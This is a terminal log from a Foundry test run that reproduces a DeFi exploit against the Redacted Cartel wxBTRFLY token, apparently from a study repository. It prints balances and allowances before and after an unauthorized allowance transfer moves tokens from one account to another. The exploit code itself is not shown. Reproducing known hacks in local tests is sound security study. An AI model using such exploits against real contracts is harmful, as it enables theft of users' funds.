 osboxes@osboxes:~/defiHacks/defiHacksFoundry$ forge test --contracts ./test/4_RedatedCartel.sol --match-contract RedactedCartelExploit -vv
[⠰] Compiling...
[⠊] Compiling 1 files with 0.8.15
[⠢] Solc 0.8.15 finished in 461.76ms
Compiler run successful
Running 1 test for test/4_RedatedCartel.sol:RedactedCartelExploit
[PASS] test() (gas: 104533)
Logs:
Before the Exploit !
Alice wxBTRFLY Token Balance:  89011248549237373700
Bob wxBTRFLY Token Balance:  0
--------------------------------------------------
wxBTRFLY Allowance of Alice->AliceContract :  9011248549237373700
wxBTRFLY Allowance of Alice->Bob(Before transferFrom):  0
wxBTRFLY Allowance of Alice->Bob(After transferFrom):  9011248549237373700
--------------------------------------------------
After the Exploit !
Alice wxBTRFLY Token Balance:  80000000000000000000
Bob wxBTRFLY Token Balance:  9011248549237373700
Test result: ok. 1 passed; 0 failed; finished in 382.87ms
osboxes@osboxes:~/defiHacks/defiHacksFoundry$